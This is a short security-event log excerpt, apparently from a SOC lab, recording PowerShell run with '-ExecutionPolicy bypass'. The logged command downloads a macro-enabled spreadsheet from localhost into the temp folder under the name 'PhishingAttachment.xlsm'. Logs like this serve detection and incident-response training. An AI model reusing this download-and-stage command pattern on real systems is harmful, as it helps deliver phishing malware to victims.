 t data.win.eventdata.commandLine \"powershell.exe\" &amp; {$url = 'http://localhost/SwiftSpend_Financial_Expenses.xlsm' Invoke-WebRequest -Uri $url -OutFile $env:TEMP\\PhishingAttachment.x
lsm}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-a44b-662f-28ac-430000000000}
t data.win.eventdata.logonId 0x43ac28
t data.win.eventdata.originalFileName PowerShell.EXE
t data.win.eventdata.parentCommandLine \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -ExecutionPolicy bypass